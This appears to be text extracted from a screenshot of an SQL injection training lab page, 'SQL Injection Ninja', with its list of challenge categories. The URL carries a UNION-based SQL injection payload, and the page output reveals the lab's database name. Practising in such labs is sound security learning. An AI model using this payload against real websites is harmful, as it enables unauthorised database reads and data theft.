 No es seguro | leettime.net/sqlninja.com/tasks/basic_ch1.php?id=1%27union%20select%201,database(),3--%20-
SQL Injection
Ninja
sic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : injector
Username is : leettime_761wHole